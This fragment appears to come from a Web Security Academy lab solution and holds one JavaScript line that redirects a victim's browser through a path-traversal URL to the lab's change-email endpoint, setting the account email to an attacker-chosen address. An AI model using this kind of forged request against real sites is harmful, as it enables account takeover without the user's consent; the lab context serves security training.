 document.location = "https://YOUR-LAB-ID.web-security-academy.net/post/comment/confirmation?postId=1/../../my-account/change-email?email=pwned%40web-security-academy.net%26submit=1";